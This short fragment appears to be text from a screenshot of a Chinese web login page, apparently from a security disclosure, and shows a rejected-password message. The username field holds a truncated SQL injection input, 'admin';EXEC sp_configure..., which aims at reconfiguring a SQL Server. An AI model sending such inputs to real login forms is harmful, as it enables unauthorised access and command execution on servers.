 12 2001/login.aspx
用户登录
admin';EXEC sp_configure 'show advanced optic
提示
您的密码有误!
登录
关闭
乌云安全